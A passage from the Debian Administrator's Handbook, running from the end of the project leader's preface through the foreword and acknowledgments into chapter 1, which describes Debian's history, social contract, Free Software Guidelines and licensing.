20%. Debian was selected as the operating system of choice for the International Space Station.
Whether it is cutting edge physics research or a project to help grow food while fighting pollu-
tion, Debian has been used to power the computers that make it possible.
Why does Debian have appeal across large corporations, researchers, activists and hobbyists? I
think that the answer lies in Debian’s flexibility and community.
Debian is flexible. Yes, it provides an excellent general-purpose operating system out of the
box. It also provides the tools to customize Debian to whatever environment you find yourself
working in. Whether it is a cloud and container architecture, a large collection of workstations,
individual computers, or an appliance, Debian provides the flexibility to work well in that envi-
ronment. You will find the tools and examples you need to meet your needs.
The Debian community is a meeting place for diverse individuals and interests: developers from
the largest corporations work alongside volunteers, researchers, and users. Whether it is secu-
rity experts, web developers, systems programmers or architects, we are all represented. You
can be part of this community. When you find ways that Debian can be better, we welcome your
contribution.
We come together to produce a world-class free operating system. No one company controls
Debian; no one agenda defines our work. Instead, each of us has the power to improve Debian
in the ways that matter to us. Thank you for taking a look at what we’ve built. I hope you like
it.
This book is an excellent way to explore Debian. I’ve been recommending it to friends for years
when they wanted to learn more about Debian, and I am pleased to have the opportunity to rec-
ommend it more widely. This handbook is written and maintained by long-standing members
of the Debian community. Some of the same people who are working to develop the operating
system have joined together to help you understand it. And of course the book is developed
using a community process similar to Debian itself with the same emphasis on freedom.
August 2019
Sam Hartman (Debian Project Leader)


Foreword
Linux has been garnering strength for a number of years now, and its growing popularity drives
more and more users to make the jump. The first step on that path is to pick a distribution.
This is an important decision, because each distribution has its own peculiarities, and future
migration costs can be avoided if the right choice is made from the start.
BACK TO BASICS
Linux distribution, Linux
kernel
Strictly speaking, Linux is only a kernel, the core piece of software which sits be-
tween the hardware and the applications.
A “Linux distribution” is a full operating system; it usually includes the Linux ker-
nel, an installer program, and most importantly applications and other software
required to turn a computer into a tool that is actually useful.
Debian GNU/Linux is a “generic” Linux distribution that fits most users. The purpose of this
book is to show its many aspects so that you can make an informed decision when choosing.
Why This Book?
CULTURE
Commercial distributions
Most Linux distributions are backed by a for-profit company that develops them
and sells them under some kind of commercial scheme. Examples include
Ubuntu,
mainly developed by
Canonical Ltd.; Red Hat Enterprise Linux, by Red Hat; and
SUSE Linux, maintained and made commercially available by Novell.
At the other end of the spectrum lie the likes of Debian and the Apache Software
Foundation (which hosts the development for the Apache web server). Debian is
above all a project in the Free Software world, implemented by volunteers working
together through the Internet. While some of them do work on Debian as part
of their paid job in various companies, the project as a whole is not attached to
any company in particular, nor does any one company have a greater say in the
project’s affairs than what purely volunteer contributors have.
Linux has gathered a fair amount of media coverage over the years; it mostly benefits the distri-
butions supported by a real marketing department — in other words, company-backed distribu-
tions (Ubuntu, Red Hat, SUSE, and so on). But Debian is far from being a marginal distribution;
multiple studies have shown over the years that it is widely used both on servers and on desk-
tops. This is particularly true among web servers where Debian and Ubuntu are the leading
Linux distributions.

è https://w3techs.com/technologies/details/os-linux/all/all
The purpose of this book is to help you discover this distribution. We hope to share the experi-
ence that we have gathered since we joined the project as developers and contributors in 1998
(Raphaël) and 2000 (Roland). With any luck, our enthusiasm will be communicative, and maybe
you will join us sometime…
The first edition of this book (in 2004) served to fill a gaping hole: it was the first French-
language book that focused exclusively on Debian. At that time, many other books were writ-
ten on the topic both for French-speaking and English-speaking readers. Unfortunately almost
none of them got updated, and over the years the situation slipped back to one where there
were very few good books on Debian. We hope that this book, which has started a new life with
its translation into English (and several translations from English into various other languages),
will fill this gap and help many users.
Who Is this Book For?
We tried to make this book useful for many categories of readers. First, systems administrators
(both beginners and experienced) will find explanations about the installation and deployment
of Debian on many computers. They will also get a glimpse of most of the services available on
Debian, along with matching configuration instructions and a description of the specifics com-
ing from the distribution. Understanding the mechanisms involved in Debian’s development
will enable them to deal with unforeseen problems, knowing that they can always find help
within the community.
Users of another Linux distribution, or of another Unix variant, will discover the specifics of
Debian, and should become operational very quickly while benefiting fully from the unique
advantages of this distribution.
Finally, readers who already have some knowledge of Debian and want to know more about the
community behind it should see their expectations fulfilled. This book should make them much
closer to joining us as contributors.
General Approach
All of the generic documentation you can find about GNU/Linux also applies to Debian, since
Debian includes most common free software. However, the distribution brings many enhance-
ments, which is why we chose to primarily describe the “Debian way” of doing things.
It is interesting to follow the Debian recommendations, but it is even better to understand their
rationale. Therefore, we won’t restrict ourselves to practical explanations only; we will also
describe the project’s workings, so as to provide you with comprehensive and consistent knowl-
edge.
XX
The Debian Administrator’s Handbook

Book Structure
This book is built around a case study providing both support and illustration for all topics being
addressed.
NOTE
Web site, authors’ email
This book has its own website, which hosts whatever elements that can make it
more useful. In particular, it includes an online version of the book with clickable
links, and possible errata. Feel free to browse it and to leave us some feedback. We
will be happy to read your comments or support messages. Send them by email to
hertzog@debian.org (Raphaël) and lolando@debian.org (Roland).
è https://debian-handbook.info/
Chapter 1 focuses on a non-technical presentation of the Debian project and describes its goals
and organization. These aspects are important because they define a general framework that
other chapters will complete with more concrete information.
Chapters 2 and 3 provide a broad outline of the case study. At this point, novice readers can
take the time to read appendix B, where they will find a short remedial course explaining a
number of basic computing notions, as well as concepts inherent to any Unix system.
To get on with our real subject matter, we will quite naturally start with the installation process
(chapter 4); chapters 5 and 6 will unveil basic tools that any Debian administrator will use,
such as those of the APT family, which is largely responsible for the distribution’s excellent
reputation. These chapters are in no way restricted to professionals, since everyone is their
own administrator at home.
Chapter 7 will be an important parenthesis; it describes workflows to efficiently use documen-
tation and to quickly gain an understanding of problems in order to solve them.
The next chapters will be a more detailed tour of the system, starting with basic infrastructure
and services (chapters 8 to 10) and going progressively up the stack to reach the user appli-
cations in chapter 13. Chapter 12 deals with more advanced subjects that will most directly
concern administrators of large sets of computers (including servers), while chapter 14 is a
brief introduction to the wider subject of computer security and gives a few keys to avoid most
problems.
Chapter 15 is for administrators who want to go further and create their own Debian packages.
VOCABULARY
Debian package
A Debian package is an archive containing all the files required to install a piece of
software. It is generally a file with a .deb extension, and it can be handled with the
dpkg
command. Also called a
binary package, it contains files that can be directly
used (such as programs or documentation). On the other hand, a
source package
contains the source code for the software and the instructions required for building
the binary package.
The present version is already the ninth edition of the book (we include the first four that were
only available in French). This edition covers version 10 of Debian, code-named Buster. Among
XXI
Foreword

the changes, Debian now supports UEFI Secure Boot, providing some extra safety against attacks
on the boot infrastructure, and making it easier to install Debian on new computers where Se-
cure Boot is usually enabled by default. Again at the security level, AppArmor, a Mandatory
Access Control system that regulates what various applications are allowed to perform, is now
enabled by default. All included packages have obviously been updated, including the GNOME
desktop, which is now in its version 3.30.
We have added some notes and remarks in sidebars. They have a variety of roles: they can draw
attention to a difficult point, complete a notion of the case study, define some terms, or serve
as reminders. Here is a list of the most common of these sidebars:
• BACK TO BASICS: a reminder of some information that is supposed to be known;
• VOCABULARY: defines a technical term, sometimes Debian specific;
• COMMUNITY: highlights important persons or roles within the project;
• POLICY: a rule or recommendation from the Debian Policy. This document is essential
within the project, and describes how to package software. The parts of the policy high-
lighted in this book bring direct benefits to users (for example, knowing that the policy
standardizes the location of documentation and examples makes it easy to find them even
in a new package).
• TOOL: presents a relevant tool or service;
• IN PRACTICE: theory and practice do not always match; these sidebars contain advice
resulting from our experience. They can also give detailed and concrete examples;
• other more or less frequent sidebars are rather explicit: CULTURE, TIP, CAUTION, GOING
FURTHER, SECURITY, and so on.
Contributing
This book is developed like a free software project, your input and help is welcome. The most
obvious way to contribute is to help translate it into your native language. But that is not the
only possibility. You can open bug reports to let us know of mistakes, typos, outdated informa-
tion, or topics that we should really cover. Or you can submit a merge request with your fix for
whatever issue that you identified.
All the instructions to contribute to the book are documented on the book’s website:
è https://debian-handbook.info/contribute/
Acknowledgments
A Bit of History
In 2003, Nat Makarévitch contacted Raphaël because he wanted to publish a book on Debian in
the Cahier de l’Admin (Admin’s Handbook) collection that he was managing for Eyrolles, a leading
XXII
The Debian Administrator’s Handbook

French editor of technical books. Raphaël immediately accepted to write it. The first edition
came out on 14th October 2004 and was a huge success — it was sold out barely four months
later.
Since then, we have released 7 other editions of the French book, one for each subsequent De-
bian release (except for Debian 9). Roland, who started working on the book as a proofreader,
gradually became its co-author.
While we were obviously satisfied with the book’s success, we always hoped that Eyrolles would
convince an international editor to translate it into English. We had received numerous com-
ments explaining how the book helped people to get started with Debian, and we were keen to
have the book benefit more people in the same way.
Alas, no English-speaking editor that we contacted was willing to take the risk of translating
and publishing the book. Not put off by this small setback, we negotiated with our French edi-
tor Eyrolles and got back the necessary rights to translate the book into English and publish it
ourselves. Thanks to a successful crowdfunding campaign1, we worked on the translation be-
tween December 2011 and May 2012. The “Debian Administrator’s Handbook” was born and it
was published under a free-software license!
While this was an important milestone, we already knew that the story would not be over for
us until we could contribute the French book as an official translation of the English book. This
was not possible at that time because the French book was still distributed commercially under
a non-free license by Eyrolles.
In 2013, the release of Debian 7 gave us a good opportunity to discuss a new contract with Ey-
rolles. We convinced them that a license more in line with the Debian values would contribute
to the book’s success. That wasn’t an easy deal to make, and we agreed to setup another crowd-
funding campaign2 to cover some of the costs and reduce the risks involved. The operation was
again a huge success and in July 2013, we added a French translation to the Debian Administra-
tor’s Handbook.
We would like to thank everybody who contributed to these fundraising campaigns, either by
pledging some money or by passing the word around. We couldn’t have done it without you.
To save some paper, 5 years after the fundraising campaigns and after two subsequent editions,
we dropped the list of persons who opted to be rewarded with a mention of their name in the
book. But their names are engraved in the acknowledgments of the Wheezy edition of the book:
è https://debian-handbook.info/browse/wheezy/sect.acknowledgments.html
Special Thanks to Contributors
This book would not be what it is without the contributions of several persons who each played
an important role during the translation phase and beyond. We would like to thank Marilyne
Brun, who helped us to translate the sample chapter and who worked with us to define some
1https://www.ulule.com/debian-handbook/
2https://www.ulule.com/liberation-cahier-admin-debian/
XXIII
Foreword

common translation rules. She also revised several chapters which were desperately in need
of supplementary work. Thank you to Anthony Baldwin (of Baldwin Linguas) who translated
several chapters for us.
Since Roland and I were too busy to update the book for Debian 10, we used the modest income
that we get through donations and sales to hire contributors to do the bulk of the work. Thank
you very much to Daniel Leidert and Jorge Maldonado Ventura for the hard work they put into
this update.
We benefited from the generous help of proofreaders: Daniel Phillips, Gerold Rupprecht, Gordon
Dey, Jacob Owens, and Tom Syroid. They each reviewed many chapters. Thank you very much!
Then, once the English version was liberated, of course we got plenty of feedback and sugges-
tions and fixes from the readers, and even more from the many teams who undertook to trans-
late this book into other languages. Thanks!
We would also like to thank the readers of the French book who provided us some nice quotes
to confirm that the book was really worth being translated: thank you Christian Perrier, David
Bercot, Étienne Liétart, and Gilles Roussi. Stefano Zacchiroli — who was Debian Project Leader
during the crowdfunding campaign — also deserves a big thank you, he kindly endorsed the
project with a quote explaining that free (as in freedom) books were more than needed.
If you have the pleasure to read these lines in a paperback copy of the book, then you should join
us to thank Benoît Guillon, Jean-Côme Charpentier, and Sébastien Mengin who worked on the
interior book design. Benoît is the upstream author of dblatex3 — the tool we used to convert
DocBook into LaTeX (and then PDF). Sébastien is the designer who created this nice book layout
and Jean-Côme is the LaTeX expert who implemented it as a stylesheet usable with dblatex.
Thank you guys for all the hard work!
Finally, thank you to Thierry Stempfel for the nice pictures introducing each chapter, and thank
you to Doru Patrascu for the beautiful book cover.
Thanks to Translators
Ever since the book has been freed, many volunteers have been busy translating it to nu-
merous languages, such as Arabic, Brazilian Portuguese, German, Italian, Spanish, Japanese,
Norwegian Bokmål, etc. Discover the full list of translations on the book’s website: https:
//debian-handbook.info/get/#other
We would like to thank all the translators and translation reviewers. Your work is highly appre-
ciated because it brings Debian into the hands of millions of persons who cannot read English.
Personal Acknowledgments from Raphaël
First off, I would like to thank Nat Makarévitch, who offered me the possibility to write this book
and who provided strong guidance during the year it took to get it done. Thank you also to the
3http://dblatex.sourceforge.net
XXIV
The Debian Administrator’s Handbook

fine team at Eyrolles, and Muriel Shan Sei Fan in particular. She has been very patient with me
and I learned a lot with her.
The period of the Ulule campaigns were very demanding for me but I would like to thank ev-
erybody who helped to make them a success, and in particular the Ulule team who reacted
very quickly to my many requests. Thank you also to everybody who promoted the opera-
tions. I don’t have any exhaustive list (and if I had it would probably be too long) but I would
like to thank a few people who were in touch with me: Joey-Elijah Sneddon and Benjamin
Humphrey of OMG! Ubuntu, Florent Zara of LinuxFr.org, Manu of Korben.info, Frédéric Couchet
of April.org, Jake Edge of Linux Weekly News, Clement Lefebvre of Linux Mint, Ladislav Bodnar
of Distrowatch, Steve Kemp of Debian-Administration.org, Christian Pfeiffer Jensen of Debian-
News.net, Artem Nosulchik of LinuxScrew.com, Stephan Ramoin of Gandi.net, Matthew Bloch
of Bytemark.co.uk, the team at Divergence FM, Rikki Kite of Linux New Media, Jono Bacon, the
marketing team at Eyrolles, and numerous others that I have forgotten (sorry about that).
I would like to address a special thanks to Roland Mas, my co-author. We have been collaborat-
ing on this book since the start and he has always been up to the challenge. And I must say that
completing the Debian Administrator’s Handbook has been a lot of work…
Last but not least, thank you to my wife, Sophie. She has been very supportive of my work on
this book and on Debian in general. There have been too many days (and nights) when I left
her alone with our 2 sons to make some progress on the book. I am grateful for her support and
know how lucky I am to have her.
Personal Acknowledgments from Roland
Well, Raphaël preempted most of my “external” thank-yous already. I am still going to empha-
size my personal gratitude to the good folks at Eyrolles, with whom collaboration has always
been pleasant and smooth. Hopefully the results of their excellent advice hasn’t been lost in
translation.
I am extremely grateful to Raphaël for taking on the administrative part of this English edi-
tion. From organizing the funding campaign to the last details of the book layout, producing
a translated book is so much more than just translating and proofreading, and Raphaël did (or
delegated and supervised) it all. So thanks.
Thanks also to all who more or less directly contributed to this book, by providing clarifications
or explanations, or translating advice. They are too many to mention, but most of them can
usually be found on various #debian-* IRC channels.
There is of course some overlap with the previous set of people, but specific thanks are still in
order for the people who actually do Debian. There wouldn’t be much of a book without them,
and I am still amazed at what the Debian project as a whole produces and makes available to any
and all.
XXV
Foreword

More personal thanks go to my friends and my clients, for their understanding when I was less
responsive because I was working on this book, and also for their constant support, encourage-
ment and egging on. You know who you are; thanks.
And finally; I am sure they would be surprised by being mentioned here, but I would like to
extend my gratitude to Terry Pratchett, Jasper Fforde, Tom Holt, William Gibson, Neal Stephen-
son, and of course the late Douglas Adams. The countless hours I spent enjoying their books are
directly responsible for my being able to take part in translating one first and writing new parts
later.
XXVI
The Debian Administrator’s Handbook


Keywords
Objective
Means
Operation
Volunteer

Chapter
1
The Debian Project
Contents
What Is Debian?
2
The Foundation Documents
5
The Inner Workings of the Debian Project
9
Follow Debian News
21
The Role of Distributions
23
Lifecycle of a Release
24
Before diving right into the technology, let us have a look at what the Debian Project is, its objectives, its
means, and its operations.

1.1. What Is Debian?
CULTURE
Origin of the Debian
name
Look no further: Debian is not an acronym. This name is, in reality, a contraction of
two first names: that of Ian Murdock, and his girlfriend at the time, Debra. Debra
+ Ian = Debian.
Debian is a GNU/Linux distribution. We will discuss what a distribution is in further detail in
section 1.5, “The Role of Distributions” page 23, but for now, we will simply state that it is a
complete operating system, including software and systems for installation and management,
all based on the Linux kernel and free software (especially those from the GNU project).
When he created Debian, in 1993, under the leadership of the FSF, Ian Murdock had clear ob-
jectives, which he expressed in the Debian Manifesto. The free operating system that he sought
would have to have two principal features. First, quality: Debian would be developed with the
greatest care, to be worthy of the Linux kernel. It would also be a non-commercial distribution,
sufficiently credible to compete with major commercial distributions. This double ambition
would, in his eyes, only be achieved by opening the Debian development process just like that
of Linux and the GNU project. Thus, peer review would continuously improve the product.
CULTURE
GNU, the project of the
FSF
The GNU project is a range of free software developed, or sponsored, by the Free
Software Foundation (FSF), originated by its iconic leader, Dr. Richard M. Stallman.
GNU is a recursive acronym, standing for “GNU is Not Unix”.
CULTURE
Richard Stallman
FSF’s founder and author of the GPL license, Richard M. Stallman (often referred
to by his initials, RMS) is a charismatic leader of the Free Software movement.
Due to his uncompromising positions, he is not unanimously admired, but his non-
technical contributions to Free Software (in particular, the legal and philosophical)
are respected by everybody.
1.1.1. A Multi-Platform Operating System
COMMUNITY
Ian Murdock’s journey
Ian Murdock, founder of the Debian project, was its first leader, from 1993 to 1996.
After passing the baton to Bruce Perens, Ian took a less public role. He returned to
working behind the scenes of the free software community, creating the Progeny
company, with the intention of marketing a distribution derived from Debian. This
venture was, sadly, a commercial failure, and development was abandoned. The
company, after several years of scraping by, simply as a service provider, eventually
filed for bankruptcy in April of 2007. Of the various projects initiated by Progeny,
only
discover still remains. It is an automatic hardware detection tool.
Ian Murdock died on 28 December 2015 in San Francisco after a series of worrying
tweets where he reported having been assaulted by police. In July 2016 it was
announced that his death had been ruled a suicide.
2
The Debian Administrator’s Handbook

Debian, remaining true to its initial principles, has had so much success that, today, it has
reached a tremendous size. Currently there are 10 hardware architectures officially supported
and also other kernels like FreeBSD (although the FreeBSD-based ports are not part of the set of
officially supported architectures). Furthermore, with more than 28,000 source packages, the
available software can meet almost any need that one could have, whether at home or in the
enterprise.
The sheer size of the distribution can be inconvenient: it is really unreasonable to distribute
16 DVD-ROMs to install a complete version on a standard PC… This is why Debian is increas-
ingly considered as a “meta-distribution”, from which one extracts more specific distributions
intended for a particular public: Debian Science for scientific use, Debian Edu for education and
pedagogical use in an academic environment, Debian Med for medical applications, Debian Jr.
for young children, etc. A more complete list of the subprojects can be found in section 1.3.3.1,
“Existing Debian Sub-Projects” page 18, dedicated to that purpose.
These partial views of Debian are organized in a well-defined framework, thus guaranteeing
hassle-free compatibility between the various “sub-distributions”. All of them follow the gen-
eral planning for release of new versions. And since they build on the same foundations, they
can be easily extended, completed, and personalized with applications available in the Debian
repositories.
All the Debian tools operate in this direction: debian-cd has for a long time now allowed the
creation of a set of CD-ROMs containing only a pre-selected set of packages; debian-installer
is also a modular installer, easily adapted to special needs. APT will install packages from various
origins, while guaranteeing the overall consistency of the system.
TOOL
Creating a Debian
CD-ROM
debian-cd
creates ISO images of installation media (CD, DVD, Blu-Ray, etc.) ready
for use. Any matter regarding this software is discussed (in English) on the debian-
cd@lists.debian.org mailing list. The team is led by Steve McIntyre who is handling
official Debian ISO builds.
BACK TO BASICS
To each computer, its
architecture
The term “architecture” indicates a type of computer (the most known include Mac
or PC). Each architecture is differentiated primarily according to its processor, usu-
ally incompatible with other processors. These differences in hardware involve
varying means of operation, thus requiring that software be compiled specifically
for each architecture.
Most software available in Debian is written in portable programming languages:
the same source code can be compiled for various architectures. In effect, an exe-
cutable binary, always compiled for a specific architecture, will not usually function
on any of the other architectures.
Remember that each program is created by writing source code; this source code
is a text file composed of instructions in a given programming language. Before
you can use the software, it is necessary to compile the source code, which means
transforming the code into a binary (a series of machine instructions executable by
the processor). Each programming language has a specific compiler to execute this
operation (for example, gcc for the C programming language).
3
Chapter 1 — The Debian Project

TOOL
Installer
debian-installer
is the name of the Debian installation program. Its modular
design allows it to be used in a broad range of installation scenarios. The develop-
ment work is coordinated on the debian-boot@lists.debian.org mailing list under
the direction of Cyril Brulebois.
1.1.2. The Quality of Free Software
Debian follows all of the principles of Free Software, and its new versions are not released until
they are ready. Developers do not work upon a set schedule and don’t have to rush to meet
an arbitrary deadline. People frequently complain of the long time between Debian’s stable
releases, but this caution ensures that Debian’s legendary reliability is met: long months of
testing are indeed necessary for the full distribution to receive the “stable” label.
Debian will not compromise on quality: all known critical bugs on key packages are resolved in
any new version, even if this requires the initially forecast release date to be pushed back. Op-
tional packages whose critical bugs are not fixed, and thus do not meet the quality requirements,
are simply dropped from the stable release.
1.1.3. The Legal Framework: A Non-Profit Organization
Legally speaking, Debian is a project managed by an American not-for-profit, volunteer asso-
ciation. The project has around a thousand Debian developers, but brings together a far greater
number of contributors (translators, bug reporters, artists, casual developers, etc.).
To carry its mission to fruition, Debian has a large infrastructure, with many servers connected
across the Internet, offered and hosted by many sponsors.
COMMUNITY
Behind Debian, the SPI
association, and local
branches
Debian doesn’t own any server in its own name, since it is only a project within the
Software in the Public Interest (SPI) association, which manages the hardware and
financial aspects (donations, purchase of hardware, etc.). Although it was initially
created specifically for the Debian project, this association now hosts other free
software projects, especially the PostgreSQL database, Freedesktop.org (project for
standardization of various parts of modern graphical desktop environments, such
as GNOME and KDE Plasma), and the LibreOffice office suite.
In addition to SPI, various local associations collaborate closely with Debian in
order to generate funds for Debian, without centralizing everything in the USA:
they are known as “Trusted Organizations” in the Debian jargon. This setup avoids
prohibitive international transfer costs, and fits well with the decentralized nature
of the project.
Do not hesitate to join your local association and support the project!
è https://wiki.debian.org/Teams/Auditor/Organizations
4
The Debian Administrator’s Handbook

1.2. The Foundation Documents
A few years after its initial launch, Debian formalized the principles that it should follow as a
free software project. This deliberately activist decision allows orderly and peaceful growth by
ensuring that all members progress in the same direction. To become a Debian developer, any
candidate must confirm and prove their support and adherence to the principles established in
the project’s Foundation Documents.
The development process is constantly debated, but these Foundation Documents are widely
and consensually supported, thus rarely change. The Debian constitution also offers other guar-
antees for their stability: a three-quarter qualified majority is required to approve any amend-
ment.
1.2.1. The Commitment towards Users
The project also has a “social contract”. What place does such a text have in a project only
intended for the development of an operating system? It is quite simple: Debian works for its
users, and thus, by extension, for society. This contract summarizes the commitments that the
project undertakes. Let us study them in greater detail:
1. Debian will remain 100% free.
This is Rule No. 1. Debian is and will remain composed entirely and exclusively of free
software. Additionally, all software development within the Debian project, itself, will be
free.
PERSPECTIVE
Beyond software
The first version of the Debian Social Contract said “Debian Will Remain
100% Free
Software”. The disappearance of this last word (with the ratifi-
cation of Version 1.1 of the contract in April of 2004) indicates the will to
achieve freedom, not only in software, but also in the documentation and
any other element that Debian wishes to provide within its operating sys-
tem.
This change, which was only intended as editorial, has, in reality, had nu-
merous consequences, especially with the removal of some problematic doc-
umentation. Furthermore, the increasing use of firmware in drivers poses
problems: many are non-free, yet they are necessary for proper operation
of the corresponding hardware.
2. We will give back to the free software community.
Any improvement contributed by the Debian project to a work integrated in the distribu-
tion is sent back to the author of the work (called “upstream”). In general, Debian will
cooperate with the community rather than work in isolation.
COMMUNITY
Upstream author, or
Debian developer?
The term “upstream author” means the author(s)/developer(s) of a work,
those who write and develop it. On the other hand, a “Debian developer”
uses an existing work to make it into a Debian package (the term “Debian
maintainer” is better suited).
In practice, there can be overlaps between both roles: the Debian main-
tainer may write a patch, which benefits all users of the work. In general,
5
Chapter 1 — The Debian Project

Debian encourages those in charge of a package in Debian to get involved in
“upstream” development as well (they become, then, contributors, without
being confined to the role of simple users of a program).
3. We will not hide problems.
Debian is not perfect, and, there will be new problems to fix every day. Debian will keep
its entire bug report database open for public view at all times. Reports that people file
on-line will promptly become visible to others.
4. Our priorities are our users and free software.
This commitment is more difficult to define. Debian imposes, thus, a bias when a decision
must be made, and will discard an easy solution for the developers that will jeopardize
the user experience, opting for a more elegant solution, even if it is more difficult to im-
plement. This means to take into account, as a priority, the interests of the users and free
software.
5. Works that do not meet our free software standards.
Debian accepts and understands that users may want to use some non-free programs.
That is why the project allows usage of parts of its infrastructure to distribute Debian
packages of non-free software that can safely be redistributed.
COMMUNITY
For or against the
non-free section?
The commitment to maintain a structure to accommodate non-free soft-
ware (i.e. the “non-free” section, see the sidebar “The main, contrib and
archives” page 109) is frequently a subject of debate within the
Debian community.
Detractors argue that it turns people away from free software equivalents,
and contradicts the principle of serving only the free software cause. Sup-
porters flatly state that most of the non-free packages are “nearly free”, and
held back by only one or two annoying restrictions (the most common being
the prohibition against commercial usage of the software). By distributing
these works in the non-free branch, we indirectly explain to the author that
their creation would be better known and more widely used if they could be
included in the main section. They are, thus, politely invited to alter their
license to serve this purpose.
After a first and unfruitful attempt in 2004, the complete removal of the
non-free section is unlikely to return to the agenda, especially since it con-
tains many useful documents that were moved simply because they did
not meet the new requirements for the main section. This is especially the
case for certain software documentation files issued by the GNU project (in
particular, Emacs and Make).
The continued existence of the non-free section is a source of occasional
friction with the Free Software Foundation, and is the main reason it refuses
to officially recommend Debian as an operating system.
1.2.2. The Debian Free Software Guidelines
This reference document defines which software is “free enough” to be included in Debian. If a
program’s license is in accordance with these principles, it can be included in the main section;
6
The Debian Administrator’s Handbook

on the contrary, and provided that free distribution is permitted, it may be found in the non-
free section. The non-free section is not officially part of Debian; it is an added service provided
to users.
More than a selection criteria for Debian, this text has become an authority on the subject of
free software, and has served as the basis for the “Open Source Definition”. Historically, it is
therefore one of the first formal definitions of the concept of “free software”.
The GNU General Public License, the BSD License, and the Artistic License are examples of tradi-
tional free licenses that follow the 9 points mentioned in this text. Below you will find the text
as it is published on the Debian website.
è https://www.debian.org/social_contract#guidelines
1. Free redistribution. The license of a Debian component may not restrict any party from
selling or giving away the software as a component of an aggregate software distribution
containing programs from several different sources. The license may not require a royalty
or other fee for such sale.
2. Source code. The program must include source code, and must allow distribution in
source code as well as compiled form.
3. Derived works. The license must allow modifications and derived works, and must allow
them to be distributed under the same terms as the license of the original software.
4. Integrity of the author’s source code. The license may restrict source code from being
distributed in modified form only if the license allows the distribution of “patch files” with
the source code for the purpose of modifying the program at build time. The license must
explicitly permit distribution of software built from modified source code. The license
may require derived works to carry a different name or version number from the original
software (This is a compromise. The Debian group encourages all authors not to restrict any files,
source or binary, from being modified).
5. No discrimination against persons or groups. The license must not discriminate
against any person or group of persons.
6. No discrimination against fields of endeavor. The license must not restrict anyone
from making use of the program in a specific field of endeavor. For example, it may not
restrict the program from being used in a business, or from being used for genetic re-
search.
7. Distribution of license. The rights attached to the program must apply to all to whom
the program is redistributed without the need for execution of an additional license by
those parties.
8. License must not be specific to Debian. The rights attached to the program must not
depend on the program being part of a Debian system. If the program is extracted from
Debian and used or distributed without Debian but otherwise within the terms of the pro-
gram’s license, all parties to whom the program is redistributed should have the same
rights as those that are granted in conjunction with the Debian system.
7
Chapter 1 — The Debian Project

9. License must not contaminate other software. The license must not place restrictions
on other software that is distributed along with the licensed software. For example, the
license must not insist that all other programs distributed on the same medium must be
free software.
BACK TO BASICS
Copyleft
Copyleft is a principle that consists in using copyrights to guarantee the
freedom of a work and its derivatives, rather than restrict the rights of uses,
as is the case with proprietary software. It is, also, a play of words on the
term “copyright”. Richard Stallman discovered the idea when a friend of
his, fond of puns, wrote on an envelope addressed to him: “copyleft: all
rights reversed”. Copyleft imposes preservation of all initial liberties upon
distribution of an original or modified version of a work (usually a program).
It is, thus, not possible to distribute a program as proprietary software if it
is derived from code from a copyleft released program.
The most well-known family of copyleft licenses is, of course, the GNU Gen-
eral Public License (GPL) and its derivatives, the GNU Lesser General Public
License (LGPL), and the GNU Free Documentation License (GFDL). Sadly,
the copyleft licenses are generally incompatible with each other. Conse-
quently, it is best to use only one of them.
10. Example licenses The “GPL”, “BSD”, and “Artistic” licenses are examples of licenses that
we consider “free”.
BACK TO BASICS
Free licenses
The GNU GPL, the BSD license, and the Artistic License all comply with
the Debian Free Software Guidelines, even though they are very different.
The GNU GPL, used and promoted by the FSF (Free Software Foundation),
is the most common. Its main feature is that it also applies to any derived
work that is redistributed: a program incorporating or using GPL code can
only be distributed according to its terms. It prohibits, thus, any reuse in a
proprietary application. This poses serious problems for the reuse of GPL
code in free software incompatible with this license. As such, it is some-
times impossible to link a program published under another free software
license with a library distributed under the GPL. On the other hand, this
license is very solid in American law: FSF lawyers have participated in the
drafting thereof, and have often forced violators to reach an amicable agree-
ment with the FSF without going to court.
è https://www.gnu.org/copyleft/gpl.html
The BSD license is the least restrictive: everything is permitted, including
use of modified BSD code in a proprietary application.
è https://www.opensource.org/licenses/bsd-license.php
Finally, the Artistic License reaches a compromise between these two oth-
ers: integration of code in a proprietary application is permitted, but any
modification must be published.
è https://www.opensource.org/licenses/artistic-license-2.0.
The complete text of these licenses is available in /usr/share/
common-licenses/
on any Debian system (in case of BSD the newer 3-
Clause License).
COMMUNITY
Bruce Perens, a
controversial leader
Bruce Perens was the second leader of the Debian project, just after Ian Murdock.
He was very controversial in his dynamic and authoritarian methods. He, never-
theless, remains an important contributor to Debian, to whom Debian is especially
8
The Debian Administrator’s Handbook

indebted for the editing of the famous “Debian Free Software Guidelines” (DFSG),
an original idea of Ean Schuessler. Subsequently, Bruce would derive from it the
famous “Open Source Definition”, removing all references to Debian from it.
His departure from the project was quite emotional, but Bruce has remained
strongly attached to Debian, since he continues to promote this distribution in
political and economic spheres. He still sporadically appears on the e-mail lists to
give his advice and present his latest initiatives in favor of Debian.
Last anecdotal point, it was Bruce who was responsible for inspiring the different
“codenames” for Debian versions (1.1 —
Rex, 1.2 — Buzz, 1.3 — Bo, 2.0 — Hamm,
2.1 —
Slink, 2.2 — Potato, 3.0 — Woody, 3.1 — Sarge, 4.0 — Etch, 5.0 — Lenny, 6.0
—
Squeeze, 7 — Wheezy, 8 — Jessie, 9 — Stretch, 10 — Buster, 11 (not released yet)
—
Bullseye, 12 (not released yet) — Bookworm, Unstable — Sid). They are taken
from the names of characters in the Toy Story movie. This animated film entirely
composed of computer graphics was produced by Pixar Studios, with whom Bruce
was employed at the time that he led the Debian project. The name “Sid” holds
particular status, since it will eternally be associated with the
Unstable branch.
In the film, this character was the neighbor’s child who always broke toys — so
beware of getting too close to
Unstable. Otherwise, Sid is also an acronym for
“Still In Development”.
1.3. The Inner Workings of the Debian Project
The abundant end results produced by the Debian project derive simultaneously from the work
on the infrastructure performed by experienced Debian developers, from the individual or col-
lective work of developers on Debian packages, and from user feedback.
1.3.1. The Debian Developers
Debian developers have various responsibilities, and as official project members, they have
great influence on the direction the project takes. A Debian developer is generally responsi-
ble for at least one package, but according to their available time and desire, they are free to
become involved in numerous teams, thus acquiring more responsibilities within the project.
è https://www.debian.org/devel/people
è https://www.debian.org/intro/organization
è https://wiki.debian.org/Teams
TOOL
Developer’s database
Debian has a database including all developers registered with the project, and
their relevant information (address, telephone, geographical coordinates such as
longitude and latitude, etc.). Some of the information (first and last name, coun-
try, username within the project, IRC username, GnuPG key, etc.) is public and
available on the Web.
9
Chapter 1 — The Debian Project

The geographical coordinates allow the creation of a map locating all of the devel-
opers around the globe. Debian is truly an international project: its developers can
be found on all continents, although the majority are in “Western countries”.
Figure 1.1 World-wide distribution of Debian developers
